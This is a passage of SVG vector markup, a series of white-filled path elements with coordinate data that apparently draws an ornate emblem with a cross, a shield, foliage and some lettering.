d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 